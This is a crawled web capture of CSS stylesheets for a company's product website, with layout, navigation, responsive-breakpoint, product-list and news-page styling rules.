	margin-top: 4%;
}

.f_but {
	width: 152px;
	height: 45px;
	border: 1px solid #fff;
	background: #fff;
	color: #66665a;
	font-size: 16px;
	font-weight: 600;
}

.f_map {
	width: 51%;
}

.map {
	overflow: hidden;
	width: 100%;
	display: block;
	text-align: center;
	height: 238px;
	margin-top: 14.5%;
}

.map img {
	width: 100%;
}

.f_map .f_inforh4 {
	margin-bottom: 13%;
}

.f_a {
	display: inline-block;
}

.erwm {
	display: none;
	position: absolute;
	width: 122px;
	overflow: hidden;
	left: -41px;
	top: 46px;
	border: solid 3px #fff;
	height: 122px;
}

.erwm img {
	width: 100%;
}

.f_idiv li.eon .erwm {
	display: block;
}

.colorf {
	color: #fff;
	margin-bottom: 4%;
}


/*---------------------            footer              --------------------------*/

.footer {
	width: 100%;
	background: #535353;
	padding: 18px 0 26px 0;
	font-size: 14px;
	color: #d8d8d8;
	background-size: auto 100%;
}

.fotr {
	max-width: 1200px;
	margin: 0 auto;
}

.fontr {
	width: 32%;
}

.fontrp {
	margin-bottom: 10%;
	line-height: 24px;
}

.fot_menu ul {
	float: left;
	width: 160px;
	text-align: left;
}

.fot_menu li {
	line-height: 35px;
}

.fot_menu li strong {
	font-weight: bold;
}

.fot_menu li a {
	color: #d2d2d2;
	transition: color ease-in .3s;
}

.fot_contact {
	background: url(../qr-code.png) center no-repeat;
}

.fot_er {
	width: 45%;
	text-align: center;
}

.fot_er:nth-child(1) {
	margin-right: 24px;
}

.fot_er span,
.fot_er span img {
	width: 100%;
	display: block;
}

.fot_er p {
	color: #fff;
	line-height: 40px;
	font-family: "宋体";
}

.fontrr {
	width: 64%;
}

.fontrr li {
	width: 20%;
	float: left;
	display: block;
	margin-right: 0;
	text-align: center;
}

.fontrr li:nth-child(even) {
	margin-right: 0;
}

.fontrr li h2 {
	font-size: 16px;
	color: #ffffff;
	line-height: 38px;
}

.fontrr li p {
	margin-top: 0;
	line-height: 32px;
}

.fontrr li p a {
	color: #fff;
	font-size: 12px;
}

.fot_site {
	width: 100%;
	margin: 0 auto;
	margin-top: 2.6%;
	background: #454444;
	color: #adacac;
	font-size: 14px;
	line-height: 58px;
}

.fot_site p {
	max-width: 1200px;
	margin: 0 auto;
}

.fot_sapn a {
	font-size: 14px;
	color: #adacac;
	margin: 0 20px;
}

.fot_site span a{
	color: #adacac;
	font-size: 14px;
}


.fot_sapn img {
	vertical-align: sub;
}


/*#region navStyle */

.navbox {
	height: 55px;
	position: relative;
	z-index: 9;
	margin: auto;
	font-family: '微软雅黑';
	background: #fafafa;
	overflow: hidden;
}

.nav {
	height: 55px;
	list-style: none;
}

.nav li {
	position: relative;
	list-style: none;
	width: 9.8%;
	color: #666666;
	display: block;
	text-align: center;
	float: left;
}

.nav li.last {
	background: none;
}

.nav li a {
	text-decoration: none;
	color: #666666;
}

.prola{
	padding-bottom: 10px;
}

.prola li p a{
	line-height: 34px;
	font-size: 12px;
}

.prola li h2 a {
    font-size: 16px;
    color: #f00726;
    line-height: 30px;
}


.nav>li:nth-child(3) .prola li p a,.nav>li:nth-child(3) .prola li h2 a {
	text-align: left;	
}


.nav li a {
	line-height: 55px;
	font-size: 14px;
	color: #666666;
	cursor: pointer;
	width: 100%;
	text-align: center;
	display: block;
}

.mj_hover_menu {
	text-decoration: none;
	width: 143px;
	height: 55px;
}

.nav li.selected .submenu {
	display: block;
}

.nav li .submenu {
    display: none;
    position: absolute;
    top: 55px;
    width: 1200px;
    left: -155px;
    background: #fafafa;
}

.nav li .submenu li {
	width: 20%;
	background: none;
	height: auto;
	border-bottom: dotted 0px #BEBEBE;
	float: left;
}

.nav li:nth-child(6) .submenu li,.nav li:nth-child(5) .submenu li{
	width: 15%;
}


.nav li:nth-child(3) .submenu li {
	width: 18%;
}

.nav li:nth-child(3) .submenu {
    position: absolute;
    top: 54px;
    width: 1449px;
    left: -435px;
}

.nav li:nth-child(7) .submenu li {
	width: 28%;
}

.nav li:nth-child(5) .submenu li {
	width: 23%;
}

.nav li:nth-child(4) .submenu {
	left: -461px;
}

.nav li:nth-child(5) .submenu {
	width: 1000px;
	left: -262px;
}

.nav li:nth-child(7) .submenu {
	left: -463px;
    width: 727px;
}

.nav li:nth-last-child(1) .submenu {
width: 1000px;
    left: -664px;
}

.nav li:nth-last-child(1) .submenu .mj_menu_pro_bg {
	width: 825px;
	height: 235px;
}

.mj_menu_pro_main {
	width: 765px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_pro_li {
	float: left;
}

.navul>li.on>a,
.navul>li>a:hover {
	color: #f00726;
}

.nav li p:hover a {
	color: #bc061d;
}

.mj_menu_li_txt {
	line-height: 22px;
	font-size: 12px;
	color: #696969;
}

.mj_menu_li_txt font {
	font-size: 14px;
	color: #bb1721;
}

.mj_menu_li_txt a {
	color: #696969;
	text-decoration: none;
}

.mj_menu_li_txt a:hover {
	color: #696969;
	text-decoration: underline;
}

.mj_menu_news_bg {
	width: 480px;
	height: 185px;
}

.mj_menu_news_main {
	width: 440px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_news_li {
	padding: 0px 30px;
	margin-right: 30px;
	height: 150px;
	float: left;
	border-right: solid 1px #cccccc;
}

.mj_menu_news_img {
	float: left;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li2 {
	padding: 0px 30px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img2 {
	float: left;
	margin-left: 30px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li3 {
	padding: 0px 25px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img3 {
	float: left;
	margin-left: 10px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}







	.f_lmp p a{
    color: #fff;
}




















/*#endregion */

@media screen and (max-width:1390px) {
	.next,
	.prev {
		display: none;
	}
	.navul>li>a {
		padding-right: 0;
	}
	.nav {
	    width: 100%;
	    float: none;
	    display: block;
	}
	.nav li a span {
	    font-size: 12px;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 12.5%;
		color: #666666;
		display: block;
		text-align: center;
		float: left;
	}
	
	
}

@media screen and (max-width:1024px) {
	.case1 {
		left: 6%;
	}
	.case2 {
		left: 43.5%;
		top: 9.5%;
	}
	.case3 {
		right: 19%;
		top: 7%;
	}
	.case4 {
		right: 19%;
		bottom: 9%;
	}
	.case5 {
		left: 51.4%;
		bottom: -15%;
	}
	.usimg {
		width: 38%;
	}
	.uscont {
		width: 59%;
		margin-right: 1%;
	}
	.f_infor {
		width: 36%;
		display: block;
		float: left;
		margin-right: 3%;
	}
}

@media screen and (max-width:985px) {
	.certiul li a {
		display: block;
		width: 82%;
		margin: 0 auto;
	}
	.certiul li a img {
		display: block;
		width: 100%;
	}
	.topseah {
		width: 40%;
		padding-top: 2%;
	}
}

@media screen and (max-width:915px) {
	.topseah {
		width: 47%;
		padding-top: 2%;
	}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
}

@media screen and (max-width:805px) {
	.topseah {
		width: 52%;
		padding-top: 2%;
	}
	.topsel {
		width: 78%;
		position: relative;
		background: url(../images/trop5.png) no-repeat right center;
	}
	.topsh {
		width: 186px;
	}

	.case li a img {
		transition: all 0.8s;
		width: 100%;
	}
	.case1 {
		left: 2%;
		width: 16%;
		top: 10%;
	}
	.case1 img {
		width: 67%;
	}
.case3 {
    right: 4%;
    top: 11%;
    width: 15%;
}
.case2 {
    left: 38.3%;
    top: 6.5%;
    width: 28%;
}
.case4 {
    right: 2%;
    bottom: 13%;
    width: 19%;
}
.case li a span {
    font-size: 12px;
    color: #a6a6a6;
}
	.case5 {
	    left: 54.4%;
	    bottom: -9%;
	    width: 17%;
	}
	.case5 img {
		width: 79%;
	}
.case6 {
    left: 19%;
    bottom: 1%;
    width: 14%;
}
	.case6 img {
		width: 77%;
	}
	.hd1 {
		bottom: 2.5%;
	}
	.uscont {
		width: 94%;
		margin: 0 auto;
		float: none;
	}
	.usimg {
		width: 100%;
	}
	.usimg video{
		width: 100% !important;
	}
	.certiul li img {
		width: 79%;
	}
.newclass {
    width: 86%;
    margin: 0 auto;
    padding-left: 2%;
}
.newclass li a {
    line-height: 28px;
    font-size: 12px;
    color: #7c7c7c;
    font-weight: 600;
    margin: 0 auto;
}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
	.next,
	.prev {
		display: none;
	}
	.fontr {
		width: 31%;
	}
	.fontr img {
		width: 100%;
	}
	.fontrr {
		width: 100%;
	}
	.fontrr li {
		margin-right: 23px;
		width: 21%;
	}
	.reael {
		width: 81%;
		float: none;
		margin: 0 auto;
	}
	.f_lm {
		width: 51%;
	}
	.f_infor {
		width: 47%;
		margin: 0;
	}
	.f_inforh4 {
	    font-size: 16px;
	    color: #fff;
	    margin-bottom: 3.6%;
	}
	.reaer {
		width: 82%;
		margin: 5% auto 2%;
		float: none;
	}
	.slideBox .hd ul {
		float: left;
		position: absolute;
		left: 37%;
		bottom: 10px;
		z-index: 9;
	}
	.fot_site p {
		max-width: 1200px;
		margin: 0 auto;
		text-align: center;
	}
	.fot_site p span {
		display: none;
	}
	.topbut {
		right: 46px;
	}

		
.corevalue,.fontr {
	display: none;
}
.fontrr li:nth-child(even) {
    margin-right: 23px; 
}
	
	
.fot_site {
    width: 100%;
    margin: 0 auto;
    margin-top: 2.6%;
    background: #454444;
    color: #adacac;
    font-size: 14px;
    padding: 3% 0;
}
	
.fot_site p {
    line-height: 28px;
}
	
	
	.mform #txtContent{
		width: 95% !important;
	}
	
	
	
	
	
	
	
}

@media screen and (max-width:600px) {

	
	.nav li {
		float: none;
	}
	
	
	
	.submenu {
		display: none !important;
	}
	.navbox {
		height: inherit;
	}
	.navbox {
		display: none;
	}
	.ss {
		display: inline-block;
		background: url(../img/ss.png) no-repeat center;
		width: 9%;
		height: 7.5%;
		position: absolute;
		right: 7%;
		top: 0;
		background-size: 100%;
	}
	.logo {
    width: 71%;
}
.topseah {
    width: 11%;
    padding-top: 0;
    position: absolute;
    top: 15px;
    right: 75px;
}

.topsh ,.topbut,.topser{
    display: none;
}

.ench {
    width: 127%;
    position: relative;
    z-index: 9999;
}

	.head {
		display: none;
		width: 100%;
		height: inherit;
	}
	.nav {
		width: 94%;
		float: none;
		display: block;
		margin: 0 auto;
		height: inherit;
	}
	.navul>li {
		width: 100%;
		display: block;
		float: none;
	}
	.slideBox .hd ul {
		left: 40%;
		bottom: 10px;
	}
	.slideBox .hd ul li {
		width: 24px;
		height: 1px;
	}
	.case {
		background-size: 80%;
	}
	.case li a span,
	.case li:nth-child(1) a span {
		font-size: 12px;
	}
	.case1 {
		left: 1%;
		top: 24%;
		width: 16%;
	}
	.case1 img {
		width: 74%;
	}
.case2 {
    left: 37.3%;
    top: 4.5%;
    width: 31%;
}
	.case2 img {
		width: 92%;
	}
.case3 {
    right: 1%;
    top: 13%;
    width: 18%;
}
	.case3 img {
		width: 70%;
	}
.case4 {
    right: 3%;
    bottom: 11%;
    width: 18%;
}
	.case4 img {
		width: 84%;
	}
.case5 {
    left: 53.4%;
    bottom: 1%;
    width: 17%;
}
.case6 {
    left: 20%;
    bottom: 1%;
    width: 16%;
}
	.proimg img {
		width: 100%;
	}
	.protcont h2 {
		font-size: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.protcont p {
		display: none;
	}
	.proimg {
		width: 100%;
		height: 107px;
	}
	.slideBox .bd li {
		overflow: hidden;
		position: relative;
	}
	.uslj a {
		width: 29%;
		font-size: 12px;
		line-height: 32px;
	}
	.hd2 ul {
		margin-top: 19px;
	}
	.valuer {
		width: 100%;
		float: none;
	}
	.valuel {
		position: relative;
		width: 100%;
		float: none;
	}
	.newclass {
		width: 82%;
		margin: 0 auto;
		padding-left: 2%;
	}
	.newconl {
		width: 65%;
	}
	.imgdi {
		right: 32.4%;
		width: 5%;
	}
	.newconr {
		background: url(../img/newsrq.png) no-repeat center center;
		width: 109px;
		height: 123px;
		background-size: 100%;
		margin-top: 3%;
	}
	.newscontr li:hover .newconr {
		background-size: 100%;
	}
	.newcnt h2 {
		font-size: 16px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		margin-bottom: 10%;
	}
	.newscontr {
		width: 90%;
		margin: 8% auto;
		float: none;
	}
	.fontrr,
	.f_infor {
		display: none;
	}
	.fontr {
		width: 91%;
		margin: 0 auto;
		float: none;
	}
	.f_lm,
	.f_map {
		width: 100%;
		float: none;
	}
	.f_message {
		display: none;
	}
	.fot_site {
		margin-top: 6.6%;
		font-size: 12px;
		line-height: 30px;
	}
	.f_lmp {
		width: 100%;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 100%;
		color: #666666;
		display: block;
		text-align: center;
	}
	
	

.valudiv1 {
    position: relative;
    float: none;
}
		
.uscontimg li {
    width: 49%;
    float: left;
    display: block;
    margin-right: 0.5%;
    text-align: center;
}
	
	
	
	
	
	
	
	
}

@media screen and (max-width:414px) {

	.ss {
		height: 7%;
	}
	.newconr {
		margin-top: 4%;
	}
	.newcnt p {
		font-size: 12px;
		line-height: 26px;
	}
	.titls p {
		font-size: 12px;
		line-height: 24px;
	}
	.uscontimg li {
		width: 49%;
	}
	.case {
		height: 290px;
	}
	.case1 {
		left: 2%;
		top: 23%;
		width: 19%;
	}
	.case1 img,
	.case2 img,
	.case3 img,
	.case4 img,
	.case5 img,
	.case6 img {
		width: 100%;
	}
	.case2 {
		left: 39.3%;
		top: 10.5%;
		width: 27%;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 17%;
	}
	.case4 {
		right: 7%;
	    bottom: 9%;
	    width: 14%;
	}
	.case5 {
		left: 51.4%;
		bottom: -4%;
		width: 17%;
	}
	.case6 {
		left: 17%;
		bottom: 3%;
		width: 20%;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
	}
	.fot_sapn a {
		font-size: 12px;
		color: #adacac;
		margin: 0 30px;
	}
}

@media screen and (max-width:360px) {
	.titls h1:nth-child(1),
	.titls h1:nth-child(2) {
		font-size: 22px;
	}
	.slideBox .bd li {
		height: 152px;
		overflow: hidden;
		position: relative;
	}
	.slideBox .hd ul {
		left: 35%;
		bottom: 10px;
	}
	.case {
		height: 250px;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 20%;
	}
	.case4 {
		right: 4%;
		bottom: 18%;
		width: 16%;
	}
	.hd1 {
		bottom: 0.5%;
		left: 45.5%;
	}
	.certiul li {
		width: 105px !important;
	}
	.hd2 {
		left: 43.5%;
	}
	.newconl {
		width: 60%;
	}
	.imgdi {
		right: 37.4%;
		width: 5%;
	}
	.newconr {
		margin-top: 7.6%;
	}
	.fot_sapn {
		display: none;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
		line-height: 22px;
		padding: 4% 1%;
	}
	.ss {
		height: 8%;
	}
}


/*--------------            pisl            -----------------*/

.pisl {
	position: fixed;
	z-index: 100;
	top: 240px;
	right: 10px;
}

.pisl li {
	position: relative;
	top: 0px;
	height: 77px;
	width: 76px;
	text-align: center;
	line-height: 99px;
	background: rgba(160, 160, 160, 0.8);
	margin-top: 2px;
}

.pisl li:hover {
	background: #f00726;
}

.img {
	height: 76px;
	text-align: center;
}

.picont {
	background: url(../images/sideBarBg1.png) left top no-repeat;
	width: 198px;
	height: 217px;
	left: -198px;
	top: 0px;
	position: absolute;
}

.pizi {
	padding: 18px 0 0 27px;
	color: #5b5b5b;
	font-size: 14px;
	line-height: 24px;
	text-align: left;
}

.picont span {
	color: #f00726;
}

.picont .imgp {
	padding: 10px 0 0 27px;
	width: 130px;
	height: 130px;
}

.imgp img {
	width: 100%;
}

.kfcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: left;
}

.kflist {
	padding: 6px 0 0 27px;
}

.kflist dd {
	float: left;
	width: 80px;
	line-height: 22px;
	color: #999;
	position: relative;
	padding-left: 40px;
	font-size: 14px;
	margin: 0;
}

.kflist dd img {
	position: absolute;
	left: 12px;
	top: 0px;
}

.kflist dd a {
	color: #666;
}

.kflist dd a:hover {
	color: #e15517;
}

.dhcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: center;
	padding-top: 7px;
	color: #a1a1a1;
}

.dhcont span {
    color: #00397c;
    display: block;
    line-height: 31px;
}

.pis li div:nth-child(2) {
	display: none;
}

.pis li.nr div:nth-child(2) {
	display: block;
}

#goTop {
	display: none;
}












.topser{
	position: relative;
}
.topserweima{
	display: none;
	position: absolute;
    width: 181%;
    right: -18%;
    top: 127%;
    z-index: 999;
}
.topserweima img{
	width: 100%;
}


.newconr{
	position: relative;
}

.newconrrqi{
    position: absolute;
    left: 36%;
    text-align: center;
    top: 22%;
}
.newconrrqi h2{
	font-size: 32px;
	color: #999;
}
.newconrrqi p{
	font-size: 16px;
	color: #999;
}
.newscontr li:hover .newconrrqi h2,.newscontr li:hover .newconrrqi p{
	color: #fff;
}



.newscontlpimg{
	height: 300px;
    overflow: hidden;
    margin-bottom: 3%;
}


.dhcont p{
	float: right;
    margin-top: 7%;
    width: 58%;
}













.xia{
	margin-top: 10px;
}

.zix{
	background: #f00726;
    display: block;
    text-align: center;
    height: 76px;
    width: 76px;
}
.zix img{
	margin-top: 12px;
}

.zixul{
	display:none;
}





--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com/templates/tianbo_en/css/nr.css
body_size: 35402
content:

.innerbanner {
    width: 100%;
}
.innerbanner img{
	width: 100%;
	display: block;
}







.with {
	width: 100%;
}

a {
	cursor: pointer;
}





/*            -----------      products         -------------             */

.backgrds {
	background: #eee;
}

.productds {
	width: 100%;
	display: block;
	margin-top: -4px;
	margin-bottom: 42px;
}

.contpros {
    width: 100%;
    height: 46px;
    line-height: 46px;
}

.prodt {
	max-width: 1200px;
	margin: 0 auto;
}

.procurrent,
.procurrent a {
	font-size: 12px;
	color: #666;
}

.procurrent a:hover {
	color: #f00726;
}

.produtcont {
	max-width: 1200px;
	margin: 2% auto 3%;
}


.produtctl {
	width: 100%;
    float: none;
    margin: 0 auto;
}
.pronavc{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    border-left: 1px solid #c8c8c8;
}
.pronavc li{
width: 11%;
    float: left;
    display: block;
    text-align: center;
    border-right: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    border-top: 1px solid #c8c8c8;
}
.pronavc li a {
    color: #292929;
    font-size: 12px;
    line-height: 20px;
    display: block;
    padding: 12px 0 35px;
    height: 23px;
    width: 90%;
    margin: 0 auto;
}
.pronavc li:hover{
	background: #e10000;
}
.pronavc li:hover a{
	color: #fff;	
}
.pronavc li:nth-child(1){
	border-radius: 10px 0 0 10px;
}


/*.pronavc li:nth-child(7){
	border-radius: 0 9px 0 0;
}*/
/*.pronavc li:nth-child(8){
	border-radius: 0  0 0 9px;
}*/
/*.pronavc li:nth-child(8),.pronavc li:nth-child(9),.pronavc li:nth-child(10),.pronavc li:nth-child(11),.pronavc li:nth-child(12),.pronavc li:nth-child(13){
	border-top: 0;
}*/


.snavc{
	width: 100%;
}
.snavbody ul{
	display: none;
	width: 100%;
	background:  #fff;
	border: 1px solid #c8c8c8;	
	padding:1.5% 0 2%; 
	border-radius: 10px 10px 0 0;
	box-shadow: 6px 9px 10px #e6e6e6;
	border-top: 1px solid #c8c8c8;
}

.snavbody li{
	width: 21%;
	display: block;
	float: left;
	text-align: center;
}
/*.snavbody ul:nth-child(1) li:nth-child(5),.snavbody ul:nth-child(1) li:nth-child(6),.snavbody ul:nth-child(1) li:nth-child(7){
	width: 15%;
}*/
/*.snavbody ul:nth-last-child(1) li, .snavbody ul:nth-last-child(2) li {
    width: 14%;
    text-align: center;
}*/
.snavbody li>a{
	color: #ea0101;
	font-size: 12px;
}

.snavbody ul:nth-child(1) li:nth-child(7){
	clear: left;
}

.snavbody li:nth-child(3){
	width: 16%;
}


.tb_prodt{
	width: 100%;
	margin: 0;
}
.tb_prodt dd{
	line-height: 28px;
	margin: 0 ;
}
.tb_prodt dd a{
	font-size: 12px;
	color: #888;
}
.tb_prodt dd a:hover{
	color: #ea0101;
}



.contrl {
				width: 48%;
				display: block;
				float: left;
			}
			
			.contrr {
				width: 50%;
				display: block;
				float: right;
			}
			
			/*.container {
				width: 352px;
				height: auto;
				margin: 0 auto;
				overflow: hidden;
			}*/
			
			.jqzoom {
				float: left;
				border: none;
				position: relative;
				padding: 0px;
				cursor: pointer;
				margin: 0px;
				display: block;
			}
			
			.jqzoom img {
				width: 100%;
			}
			
			.zoomdiv {
				z-index: 100;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 350px;
				height: 350px;
				background: #ffffff;
				border: 1px solid #CCCCCC;
				display: none;
				text-align: center;
				overflow: hidden;
			}
			
			.jqZoomPup {
				z-index: 10;
				visibility: hidden;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 20px;
				height: 20px;
				border: 1px solid #aaa;
				background: #ffffff/*url(../images/zoom.png) 50% center no-repeat*/
				;
				opacity: 0.5;
				-moz-opacity: 0.5;
				-khtml-opacity: 0.5;
				filter: alpha(Opacity=50);
			}
			/*图片小图预览列表*/
			
			.spec-preview {
				width: 350px;
				height: 350px;
				border: 1px solid #DFDFDF;
			}
			
			.spec-scroll {
				clear: both;
				margin-top: 5px;
				width: 352px;
			}
			
			.spec-scroll .prev {
				float: left;
				margin-right: 4px;
			}
			
			.spec-scroll .next {
				float: right;
			}
			
			.spec-scroll .prev,
			.spec-scroll .next {
				display: block;
				font-family: "宋体";
				text-align: center;
				width: 10px;
				height: 54px;
				line-height: 54px;
				border: 1px solid #CCC;
				background: #EBEBEB;
				cursor: pointer;
				text-decoration: none;
			}
			
			.spec-scroll .items {
				float: left;
				position: relative;
				width: 322px;
				height: 56px;
				overflow: hidden;
			}
			
			.spec-scroll .items ul {
				position: absolute;
				width: 999999px;
				height: 56px;
			}
			
			.spec-scroll .items ul li {
				float: left;
				width: 64px;
				text-align: center;
			}
			
			.spec-scroll .items ul li img {
				border: 1px solid #CCC;
				padding: 2px;
				width: 50px;
				height: 50px;
			}
			
			.spec-scroll .items ul li img:hover {
				border: 2px solid #FF6600;
				padding: 1px;
			}





.produtctr {
	width: 100%;
	margin-top: 20px;
	background: #e8e8e8;
}

.pro_list {
	width: 1200px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
    padding-bottom: 2%;
}

.tb_productlist{ 
	padding:30px 0;
}
.tb_productlist dl{ 
	overflow:hidden; 
	padding:0 ; 
	background:#fff; 
	margin-bottom:23px;
}
.tb_productlist dl dt{ 
	float: left;
    margin-right: 0;
    width: 23%;
    overflow: hidden;
}
.tb_productlist dl dt img{ 
	width:100%;
	border:1px solid　#e6e6e6;
}
.tb_productlist dl dd{ 
    float: left;
    width: 50%;
    padding: 41px 0 ;
}
.tb_productlist dl dd h3{ 
	color: #4c4c4c;
    font-size: 18px;
    overflow: hidden;
    margin: 17px 0 12px;
}
.tb_productlist dl dd h3 a{ 
	color:#4c4c4c;
}
.tb_productlist dl dd h3 a:hover {
    color: #ea0101;
}

.tb_productlist dl dd p,.tb_productlist dl dd p a{ 
	color:#666666; 
	font-size:13px; 
	line-height:24px;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 34px;
    padding: 46px 0px;
}
.tb_productlist dl dd.tb_productlistMore p a{ 
	width:81px; 
	height:81px; 
	display:inline-block; 
	background:url(../images/prock1.png) no-repeat;
	margin-top: 18px;
    line-height: 200px;
}
.tb_productlist dl.cur dd h3 a{
	color:#f08519;
}
.tb_productlist dl:hover dd.tb_productlistMore p a{
	color:#f08519; 
	background:url(../images/prock.png) no-repeat;
}
.tb_productlist dl dt a{
	width: 79%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}
.tb_productlist dl dt a img{
	cursor: pointer;
    transition: all 0.8s;
}
.tb_productlist dl dt a img:hover{
    transform: scale(1.1);
}








.solbackg{
	background: #edeff4;
}

.solutionx {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.solutionxs {
	max-width: 1200px;
	margin: 0 auto;
	padding: 1% 0px 4%;
}

.soluttit {
	text-align: center;
	font-size: 24px;
	color: #000;
	padding: 3% 0;
}

.soluttit em {
	display: inline-block;
	margin-right: 20px;
	line-height: 50px;
	font-size: 42px;
	color: #cc0000;
	font-style: normal;
	vertical-align: top;
	font-weight: normal;
}

.soluttit i {
	font-style: normal;
	display: inline-block;
	line-height: 55px;
	font-size: 24px;
	color: #000;
	font-weight: normal;
}

.solutimg {
	width: 48%;
}

.solutimg a{
    display: block;
    width: 72%;
    margin: 0 auto;
}

.solutimg img {
	width: 100%;
}

.solutconts {
    width: 52%;
    padding: 1% 0;
}

.soluth5 {
    margin-top: 0;
    font-size: 28px;
    line-height: 23px;
    color: #000;
    text-align: left;
    font-weight: 400;
}

.solution_lcont p {
    margin: 0;
    font-size: 12px;
    line-height: 28px;
    color: #858689;
}

.solution_line {
	margin: 15px 0 8px;
	width: 57px;
	height: 1px;
	background: #676767;
	overflow: hidden;
}

.solution_lcont .solutp {
	margin-top: 8%;
}

.solution_lcont .solutpa {
	text-align: right;
	margin-right: 8%;
}

.solutpa a {
	font-size: 16px;
	color: #000;
}

.solutpaimg {
	vertical-align: sub;
	margin-left: 1%;
}


.produtct{
	width: 100%;
	margin:0 auto;
}

.prodttit {
	width: 100%;
	max-width: 1200px;
	margin: 4% auto ;
}

.prodttit1 a {
	font-size: 20px;
	color: #666;
}

.protctcot{
	width: 100%;
	margin: 0 auto;
}

.procttit{
	text-align: center;
	font-size: 30px;
    color: #000;
    display: block;
    font-weight: 300;
}

.protcotsl{
    text-align: center;
    margin:0 auto; 
    position: relative;
    max-width: 1200px;
}

.protcotsl .prev,
.protcotsl .next {
	position: absolute;
	left: 3%;
	top: 50%;
	margin-top: -25px;
	display: block;
	width: 32px;
	height: 40px;
	background: url(../images/slider-arrow.png) -110px 5px no-repeat;
	filter: alpha(opacity=50);
	opacity: 0.5;
	z-index: 99;
}

.protcotsl .next {
	left: auto;
	right: 7%;
	background-position: 8px 5px;
}

.protcotsl .prev {
	right: auto;
	left: 7%;
	background-position: -170px 5px;
}

.protcotsl .prev:hover,
.protcotsl .next:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.prodetails{
	width: 60%;
    margin: 5% auto;
}

.prodetails p{
	line-height: 26px;
    text-align: left;
    color: #666;
    font-size: 14px;
}



.prodttit2 {
	width: 30%;
	text-align: right;
}

.prodttit2 a {
	line-height: 26px;
	color: #666;
	margin-right: 8%;
}

.prodttit2 a:hover{
	color: #cc0000;
}

.protctimg {
	width: 100%;
	overflow: hidden;
}

.protctimg img {
	width: 100%;
}

.pordutcnt {
	width: 100%;
	margin: 0 auto;
}


.otherprod{
	width: 100%;
	margin:0 auto;
	padding: 1% 0 2%;
}

.othprod{
	max-width: 1200px;
	margin:2% auto;
}

.othprod li{
	width: 25%;
	float: left;
	display: block;
	text-align: center;
}

.othprod li:hover a p{
	color: #cc0000;
}

.othprods{
	width: 62%;
    margin: 0 auto;
}

.othprods a,.othprods a span img{
	width: 100%;
	display: block;
}

.othprodsp{
    font-size: 14px;
    color: #7b7b7b;
    line-height: 40px;
}

.solutcot{
	padding: 0 6% 0 2%;
}

.charact{
    width: 87%;
    overflow: hidden;
    margin: 1% auto 7%;
}

.charact li{
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

.charact li a{
    width: 60%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 26px;
    border-radius: 100px;
    line-height: 153px;
}

.charact li:hover a{
	background: #cc0000;
	border: 1px solid #cc0000;
	color: #fff;
}

.prtitle{
    background: #f7f8f9;
    color: #515457;
}

.prtitle h2 {
	padding:2.5% 0;
    font-size: 30px;
    width: 1200px;
    margin: auto;
    font-weight: 300;
    color: #333333;
}

.prcont{
	max-width: 1200px;
	margin:3% auto 5%;
}












/*         -----------        about        ------------          */

.backgrdss {
	background: #f9f9f9;
	padding-bottom: 4%;
}

.borders {
	border-bottom: 1px solid #e1e1e1;
}

.cotnavigr {
	width: 100%;
	text-align: center;
	margin: 1% 0 3%;
}

.cotnavigr a {
	overflow: hidden;
	width: 11%;
	border-radius: 5px;
	text-align: center;
	border: 1px solid #c9c9c9;
	display: inline-block;
	padding: 0.8% 0px;
	color: #333;
}

.cotnavigr a:hover,
.cotnavigr a.onls ,
.cotnavigr a.selected {
	border-color: #024287;
	background-color: #024287;
	color: #fff;
}

.cotabut {
	max-width: 1200px;
	margin: 2% auto 0;
	background: #fff;
	padding-bottom: 2%;
}

.cotabouts {
    width: 94%;
    overflow: hidden;
    margin: 0 auto;
}

.view{
	color: #666;
}





/*           ----------       news        ---------            */

.cotnews {
	width: 100%;
	display: block;
}

.newsct {
	max-width: 1200px;
	margin: 0 auto;
}

.new_left {
	width: 30%;
	border: 1px solid #c3c3c3;
	overflow: hidden;
    height: 190px;
}

.new_left a img {
	width: 100%;
	-webkit-transition: 1s;
}

.cotnews li:hover .new_left a img,
.cotnews li:hover .new_left a img {
	-webkit-transform: scale(1.1);
}

.new_right {
	width: 66%;
}

.new_right h2 a {
	display: block;
	font-weight: normal;
	font-size: 16px;
	color: #333;
	line-height: 24px;
}

.new_right h2 span {
	font-weight: normal;
	font-size: 12px;
